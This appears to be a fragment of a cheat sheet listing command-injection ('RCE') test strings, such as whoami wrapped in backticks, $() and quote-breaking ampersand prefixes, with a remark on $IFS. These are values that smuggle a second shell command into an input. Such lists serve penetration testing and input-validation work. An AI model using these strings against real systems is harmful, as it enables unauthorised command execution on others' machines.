 RCE vectors
& whoami
`whoami`
$(whoami)
‘&whoami
“&whoami
With $IFS set to default, a blank line displays
 
